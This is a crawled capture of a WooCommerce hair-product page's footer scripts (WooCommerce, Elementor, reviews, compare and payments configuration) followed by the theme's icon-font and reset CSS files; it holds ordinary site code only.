var arangi_params = {"ajax_url":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/labellefam.com\/wp-content\/themes\/arangi\/css\/assets\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","arangi_number_cate":"4","arangi_woo_enable":"yes","arangi_fancybox_enable":"","arangi_slick_enable":"yes","arangi_valid_form":"yes","arangi_animation":"yes","coming_subcribe_text":"Notify Me","coming_soon_countdown":"03\/22\/2026","header_sticky":"1","header_fix":"1","header_fix_metabox":"","arangi_preloader":"yes","single_product_prev":"Prev","single_product_next":"Next","single_per_limit":"3","single_ajax_cart":"1","arangi_rtl":"","arangi_search_no_result":"Search no result","arangi_like_text":"Like","arangi_unlike_text":"Unlike","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/theme_function.min.js?ver=2.0.5" id="arangi-scripts-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.countdown.min.js?ver=2.0.5" id="countdown-scripts-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/js.cookie.js?ver=2.0.5" id="cookie-scripts-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.slimscroll.min.js?ver=2.0.5" id="slimscroll-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://labellefam.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.6";
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.6" id="site-reviews-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="site-reviews-js-after">
/* <![CDATA[ */
function glsr_init_elementor(){GLSR.Event.trigger("site-reviews/init")}"undefined"!==typeof jQuery&&(jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.elements.$window.on("elementor/popup/show",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_review.default",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_reviews.default",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_reviews_form.default",glsr_init_elementor);}));
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e4e2cbe31fcca4d3f42a75c05be5ea40","fragment_name":"wc_fragments_e4e2cbe31fcca4d3f42a75c05be5ea40","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"e3bbfe694b","remove":"ceb3e92fe8","reload":"fef0da43a6"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.0.1" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%222cce3f4bf4%22%2C%22initWooPayNonce%22%3A%229a9324ddda%22%2C%22saveUPEAppearanceNonce%22%3A%228f9b19b8c5%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_HHt-ufiJdO2SsQrcnAc0RxED%24JTs6_t_6f76bf70c477bc134bee6749d67ecb%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%226fad7a2024%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.3.0%22%2C%22woopaySignatureNonce%22%3A%22ffe176f535%22%2C%22woopaySessionNonce%22%3A%22af7d0f60cb%22%2C%22woopayMerchantId%22%3Afalse%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%5B%5D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.3.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","nonce":"fbd01a6ac7","urls":{"assets":"https:\/\/labellefam.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/labellefam.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/labellefam.com\/cart\/","checkout_page_url":"https:\/\/labellefam.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/labellefam.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"form-submissions":true},"urls":{"assets":"https:\/\/labellefam.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labellefam.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b81e52eca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6622,"title":"3%20BUNDLE%20DEAL%20100%25%20VIRGIN%20CAMBODIAN%20CURLY%20%E2%80%93%20La%20BelleFam","excerpt":"","featuredImage":"https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
    </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font.css?ver=2.0.5
body_size: 509
content:
@font-face {
  font-family: 'arangi';
  src:  url('../webfonts/arangi.eot?6wikw3');
  src:  url('../webfonts/arangi.eot?6wikw3#iefix') format('embedded-opentype'),
    url('../webfonts/arangi.ttf?6wikw3') format('truetype'),
    url('../webfonts/arangi.woff?6wikw3') format('woff'),
    url('../webfonts/arangi.svg?6wikw3#arangi') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'arangi' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cocktail:before {
  content: "\e900";
}
.icon-free-delivery:before {
  content: "\e901";
}
.icon-like:before {
  content: "\e902";
}
.icon-padlock:before {
  content: "\e903";
}
.icon-smiling-baby:before {
  content: "\e904";
}
.icon-story:before {
  content: "\e905";
}
.icon-dollar:before {
  content: "\e906";
}
.icon-phone-call:before {
  content: "\e907";
}
.icon-search:before {
  content: "\e908";
}
.icon-user:before {
  content: "\e909";
}
.icon-location:before {
  content: "\e90a";
}
.icon-supermarket:before {
  content: "\e90b";
}
.icon-support:before {
  content: "\e90c";
}
.icon-user1:before {
  content: "\e90d";
}
.icon-cutlery:before {
  content: "\e90e";
}
.icon-phone:before {
  content: "\e90f";
}
.icon-shopping-cart:before {
  content: "\e910";
}
.icon-dessert:before {
  content: "\e911";
}
.icon-list .path1:before {
  content: "\e912";
  color: rgb(60, 146, 202);
}
.icon-list .path2:before {
  content: "\e913";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path3:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path4:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path5:before {
  content: "\e916";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path6:before {
  content: "\e917";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path7:before {
  content: "\e918";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path8:before {
  content: "\e919";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path9:before {
  content: "\e91a";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path10:before {
  content: "\e91b";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path11:before {
  content: "\e91c";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path12:before {
  content: "\e91d";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path13:before {
  content: "\e91e";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path14:before {
  content: "\e91f";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-list .path15:before {
  content: "\e920";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-logout:before {
  content: "\e921";
}
.icon-food-and-restaurant:before {
  content: "\e922";
}
.icon-menu:before {
  content: "\e923";
}
.icon-view:before {
  content: "\e924";
}
.icon-repeat:before {
  content: "\e925";
}
.icon-american-express:before {
  content: "\e926";
}
.icon-cell-phone:before {
  content: "\e927";
}
.icon-contact:before {
  content: "\e928";
}
.icon-favorite-heart-button:before {
  content: "\e929";
}
.icon-left-arrow:before {
  content: "\e92a";
}
.icon-master-card:before {
  content: "\e92b";
}
.icon-paypal-logo:before {
  content: "\e92c";
}
.icon-phone-solid:before {
  content: "\e92d";
}
.icon-right-arrow:before {
  content: "\e92e";
}
.icon-shopping-basket:before {
  content: "\e92f";
}
.icon-shopping-cart1:before {
  content: "\e930";
}
.icon-star:before {
  content: "\e931";
  color: #ed8a19;
}
.icon-unlock-alt-solid:before {
  content: "\e932";
}
.icon-visa-pay:before {
  content: "\e933";
}
.icon-play32:before {
  content: "\ee3d";
}


--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font-new.css?ver=2.0.5
body_size: 47
content:
@font-face {
  font-family: "arangi-2";
  src: url("../webfonts/arangi2.eot?8h3jqdfgm");
  src:
    url("../webfonts/arangi2.eot?8h3jdfgqm#iefix") format("embedded-opentype"),
    url("../webfonts/arangi2.woff?8h3jqfgm") format("woff"),
    url("../webfonts/arangi2.woff2?8h3jdfgqm") format("woff2"),
    url("../webfonts/arangi2.svg?8h3jqmdfg#arangi") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon2-"],
[class*=" icon2-"],
.fa-x-twitter,
.fa-x-twitter-square {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "arangi-2" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fa-x-twitter:before {
  content: "\e907";
}
.fa-x-twitter-square:before {
  content: "\e908";
}
.icon2-planting-1:before {
  content: "\e900";
}
.icon2-bean:before {
  content: "\e901";
}
.icon2-sprout:before {
  content: "\e902";
}
.icon2-planting:before {
  content: "\e903";
}
.icon2-tree:before {
  content: "\e904";
}
.icon2-online-shop:before {
  content: "\e905";
}
.icon2-house:before {
  content: "\e906";
}


--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/theme.css?ver=2.0.5
body_size: 74528
content:
@charset "UTF-8";
/*------------------------------------------------------------------
[Table of contents]

1.0 Common & Reset style
	1.1 Plugins
		1.1.1 Bootstrap
		1.1.2 Font Awesome Icon
		1.1.3 Owl Carousel
	1.2 Config Skin

2.0 Base
	2.1 Header
	2.2 Footer
	2.3 Mega Menu
	2.4 Breadcrumds
	2.5 Preloader
	2.4 Header responsive

3.0 Content
	3.1 Widget
	3.2 Blog
	3.3 Portfolio
	3.4 Content
	3.5 Service
	3.6 Cart
	3.7 Error Pages
	3.8 Fancybox
	3.9 Style Home
	3.10 Product
	3.11 Single Product

4.0 Responsive

-------------------------------------------------------------------*/
@font-face {
  font-family: "Papa Bear";
  src: url("../webfonts/PapaBear.eot");
  src: local("☺"), url("../webfonts/PapaBear.woff") format("woff"), url("../webfonts/PapaBear.ttf") format("truetype"), url("../webfonts/PapaBear.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
 * Table of Contents
 * 
 * Setup default style for all themes & WordPress core
 * 
 * 1.0 - Reset Style
 * 2.0 - Default widget style  
 * 3.0 - Default Theme UT style
 * 4.0 - WordPress core
 */
/**
 * 1.0 - Reset
 *
 */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  box-sizing: border-box;
  font-size: 62.5%;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

table {
  border-collapse: separate;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

fieldset {
  min-width: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  -webkit-hyphens: none;
  hyphens: none;
  quotes: none;
}

a:focus {
  outline: 2px solid #c1c1c1;
  outline: 2px solid rgba(51, 51, 51, 0.3);
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

body,
button,
input,
select,
textarea {
  color: #333;
  font-size: 14px;
  font-size: 1.5rem;
  line-height: 1.6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.6em;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic;
  line-height: 1.6667;
  margin-bottom: 1.6667em;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote > p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

blockquote strong,
blockquote b {
  font-weight: 400;
}

address {
  font-style: italic;
  margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  hyphens: none;
}

pre {
  background-color: transparent;
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 1.2;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

abbr[title] {
  border-bottom: 1px dotted #eaeaea;
  border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

